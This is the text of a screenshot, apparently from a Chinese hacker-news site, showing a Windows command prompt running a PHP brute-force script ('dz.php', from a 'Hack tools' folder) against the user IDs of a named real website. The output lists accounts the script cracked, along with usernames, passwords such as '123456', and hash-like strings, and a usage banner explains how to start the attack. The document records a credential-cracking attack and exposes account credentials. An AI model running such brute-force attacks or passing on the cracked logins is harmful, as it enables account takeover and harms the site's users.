 管理员: C:\Windows\system32\cmd.exe - php  dz.php www.moonsafe.com 21 200
D:\Hack tools\tools\测试环境\PHP运行环境>php dz.php
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
开始爆破: php.exe dz.php 网址 起始uid 结束uid
示例: php.exe dz.php http://phpinfo.me/ 1 255
结果保存在ok.txt里
Blog:http://phpinfo.me
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
D:\Hack tools\tools\测试环境\PHP运行环境>php dz.php www.moonsafe.com 21 200
爆破成功!ID:21-[sin]---[123456]1a]1]tgby]4f492a602383a16]
爆破成功!ID:22-[ss4321]---[123456]db7a65009a6f8e842edf80500]458453]
正在爆破UID:25-[ ‘默默无闻]---[caonima]]]
Click to close image, click and drag
arrow keys for next and previous.
刹客网络科技资讯